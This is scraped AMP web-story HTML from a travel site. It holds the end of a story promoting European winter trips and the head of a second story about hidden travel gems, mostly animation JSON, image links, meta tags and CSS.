<span class="_14af73e">Discover the charm of Europe's festive cities.</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="68ad5d4a-f3fe-4f2f-9dac-046965435d2b" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2175405b-e7cd-4457-95fa-2aae0675dcf4","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3ce39c page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-26f50b27-c11a-404d-8925-bf4ed3cdfbaf" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-5839fa5c-6018-4565-8fbc-e1681d529a9c"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/3-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-b07f5872-40c2-46b1-b864-52fbfb6c3d3e" class="_75da10d animation-wrapper"><div class="_5910725 mask"><svg width="0" height="0"><defs><clippath id="el-9e71d453-588a-4af7-8595-c6401081438f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_c5928f7"><div id="anim-2175405b-e7cd-4457-95fa-2aae0675dcf4" class="_75da10d animation-wrapper"><div id="el-b7916e2c-2df5-4fab-8928-a7507a7821b6" class="_faea0f1"><p class="_8746ffb fill text-wrapper"><span><span class="_fb1cb2c">Northern lights spectacle:</span>

<span class="_14af73e">Witness nature's breathtaking display in Scandin</span><span class="_14af73e">avia</span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9489761e-d32e-44b5-97db-04ae08b67301" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-25f05d91-ae4b-4820-af31-870ce020d6e6","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-495f19a9-1b71-491b-b90c-8342058b5b69","keyframes":{"opacity":[0,1]},"delay":0,"duration":2500,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84a5ad5e-fdaa-4344-b248-642b088a4138 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_153ddd9 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-84a5ad5e-fdaa-4344-b248-642b088a4138" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0e727e6a-0812-4149-a85c-6e5363b1aa37"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/6-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9b2cc6d"><div id="anim-25f05d91-ae4b-4820-af31-870ce020d6e6" class="_75da10d animation-wrapper"><div class="_1a2f327 mask"><svg width="0" height="0"><defs><clippath id="el-d51e3375-377a-4c0f-ad47-663a289ad26f" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_dfcda20"><div id="anim-495f19a9-1b71-491b-b90c-8342058b5b69" class="_75da10d animation-wrapper"><div id="el-c3614346-78ba-4ce6-ab2d-9d2986e0dc65" class="_dde9286"><p class="_815bfc9 fill text-wrapper"><span><span class="_fb1cb2c">Cozy retreats by the fire:</span>

<span class="_14af73e">Embrace hygge in Scandinavia's charming cottages. </span></span></p></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="433791c5-aee2-4ac3-924c-bfd9f830797d" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09","keyframes":[{"offset":0,"transform":"translate3d(0, -278.57499%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -78.33528718800001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -26.631769044000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.000842141000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.345769844%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4ed8b3cd-94d8-4434-950c-d20fee29a705","keyframes":[{"offset":0,"transform":"translate3d(0, -344.6371%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -96.91195252%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -32.94730676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -12.37247189%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.376338759999999%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2500,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_4143f8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-83bac2c7-fce5-4b4d-8dcb-4fce081ce931" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f40dbab8-fd5e-4812-a1e0-ad8f02459c5b"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp" alt="7" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/7-3.webp 640w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-225x300.webp 225w, https://heybucketlist.com/wp-content/uploads/2023/06/7-3-150x200.webp 150w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1ddb06c"><div id="anim-578e362e-31fa-4a5c-a3c1-4c08f2e85d09" class="_0591806 animation-wrapper"><div class="_011ae7a mask"><svg width="0" height="0"><defs><clippath id="el-7f8266c4-753e-473d-aef8-0c4dea086751" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0,0.5 a 0.5,0.5 0 1,0 1,0 a 0.5,0.5 0 1,0 -1,0 Z" /></clippath></defs></svg><div class="_071636e fill"></div></div></div></div><div class="_f69af18"><div id="anim-4ed8b3cd-94d8-4434-950c-d20fee29a705" class="_4577092 animation-wrapper"><div id="el-5b8f10da-749b-4e0e-b23a-6ad8fd822cf5" class="_340c4a4"><h3 class="_6f44862 fill text-wrapper"><span><span class="_4bbb41a">Discover Europe's winter wonders and make memories that will last a lifetime!  </span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/
body_size: 8583
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta property="og:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta property="og:url" content="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/"><meta property="og:site_name" content="Heybucketlist"><meta property="og:updated_time" content="2023-06-20T12:04:13+05:30"><meta property="og:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:secure_url" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="2"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-06-20T12:04:12+05:30"><meta property="article:modified_time" content="2023-06-20T12:04:13+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Wanderlust Chronicles: Unveiling the World's Hidden Gems - Heybucketlist"><meta name="twitter:description" content="A travel guide that invites you to explore the unexplored and unravel the mysteries of our awe-inspiring planet. From remote islands to ancient ruins, bustling metropolises to serene natural wonders."><meta name="twitter:image" content="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"><meta name="generator" content="WordPress 6.4.3"><meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://heybucketlist.com/wp-content/uploads/2023/06/2.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32"><link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40700" rel="stylesheet"><style amp-custom="">h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._09d1944{background-color:#c4c2ba}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._a0c7ad2{position:absolute;width:266.66667%;height:100%;left:-83.33334%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._f673cb0{position:absolute;pointer-events:none;left:11.65049%;top:82.52427%;width:77.91262%;height:17.47573%;opacity:1}._c051987{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.8518518518519% 1.8518518518519% 1.8518518518519% 1.8518518518519%}._ae26b98{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.31308411214953% 0;font-family:"Merriweather",serif;font-size:.485437em;line-height:1.19;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._553741c{background-color:#cfccca}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._40aa053{position:absolute;pointer-events:none;left:11.65049%;top:88.02589%;width:77.91262%;height:11.97411%;opacity:1}._5ab7b23{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-912.46247%,0)}._fdb92d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/2.7027027027027% 2.7027027027027% 2.7027027027027% 2.7027027027027%}._a8ce327{background-color:#594d3c}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._3839cf4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-114.95328%,0px,0)}._d9fcef8{background-color:#504b46}._917c40f{position:absolute;width:266.66667%;height:100%;left:-46.9697%;top:0%}._6604207{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(113.39563%,0px,0)}._21c0468{background-color:#ccbda4}._ba9fe6c{position:absolute;pointer-events:none;left:14.07767%;top:76.53722%;width:77.91262%;height:23.6246%;opacity:1}._a115f2b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-463.16585%,0)}._c3ce0d9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62305295950156% .62305295950156% .62305295950156% .62305295950156%/1.3698630136986% 1.3698630136986% 1.3698630136986% 